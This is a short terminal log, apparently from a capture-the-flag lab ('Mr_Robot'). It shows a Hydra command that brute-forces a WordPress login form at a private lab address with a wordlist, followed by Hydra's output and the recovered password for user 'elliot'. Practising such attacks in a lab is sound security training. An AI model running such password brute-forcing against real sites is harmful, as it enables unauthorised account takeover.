 ~/Maquinas/Mr_Robot/content hydra -l elliot -P new_fsocity.dict 10.10.2.3 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:S=302"
-T 64
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-15 06:52:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://10.10.2.3:80/wp-login.php:log=^USER^&pwd=^PASS^:S=302
[STATUS] 1749.00 tries/min, 1749 tries in 00:01h, 9703 to do in 00:06h, 16 active
[STATUS] 1731.33 tries/min, 5194 tries in 00:03h, 6258 to do in 00:04h, 16 active
[80][http-post-form] host: 10.10.2.3   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-15 06:56:02
~/Maquinas/Mr_Robot/content
07:01
3%